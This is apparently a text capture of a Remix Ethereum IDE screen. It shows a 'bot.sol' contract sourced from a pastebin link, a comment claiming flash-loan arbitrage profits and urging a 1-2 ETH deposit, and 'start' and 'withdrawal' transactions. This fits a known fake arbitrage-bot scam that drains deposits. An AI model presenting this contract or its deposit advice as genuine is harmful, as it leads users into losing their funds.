 Remix - Ethereum IDE
Ethereum address details for
Contract Address 0xce56f019
pastebin.com/raw/Ky3fnyAT
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
A
DEPLOY & RUN
TRANSACTIONS
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
HAUSJJ AT 0XCE5...17468
Balance: 0 ETH
start
withdrawal
Low level interactions
i
CALLDATA
Home
bot.sol
1
2 // SPDX-License-Identifier: MIT
3
4 pragma solidity ^0.6.6;
5
6
7 /**
8
9 * @title Uniquely Structured Smart Contract
10
11 * @notice Facilitates arbitrage trades across Uniswap, SushiSwap, and 1inch using Aave flash loan
12
13 * @dev Optimized to reduce gas costs and support safe execution using modifiers, logic separation
14
15 * The recommended amount is 1-2 ETH,
16 * with a minimum of 0.5 ETH to avoid ANY risks of transaction interception.
0
Listen on all transactions
Filter with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x18c...3b376
transact to HausJJ.withdrawal pending ...
view on Etherscan view on Blockscout
[block:22548701 txIndex:59] from: 0xdb2...1ca28 to: HausJJ.withdrawal() 0xce5...17468
value: 0 wei data: 0xd4e...93292 logs: 0 hash: 0x685...5a485
Debug
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Etherscan plugin.
RemixAI Copilot (enabled)